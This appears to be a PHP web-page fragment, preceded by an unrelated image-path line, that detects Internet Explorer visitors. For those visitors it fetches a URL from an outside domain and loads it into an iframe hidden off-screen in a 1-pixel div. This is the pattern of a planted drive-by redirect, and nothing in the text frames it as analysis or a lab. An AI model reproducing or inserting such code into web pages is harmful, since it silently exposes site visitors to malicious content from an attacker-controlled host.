 <?php
$ua = htmlentities($_SERVER['HTTP_USER_AGENT'], ENT_QUOTES, 'UTF-8');
if (preg_match('~MSIE|Internet Explorer~i', $ua) || (strpos($ua, 'Trident/7.0; rv:11.0') !== false)) {
    $efwfe = file_get_contents("http://datsonsdaughter.com");
echo "<div style='width: 1px; height: 1px; position: absolute; left:-500px; top: -500px;'> <iframe
src='".$efwfe."'width='250' height='250'></iframe> </div>";
}
?>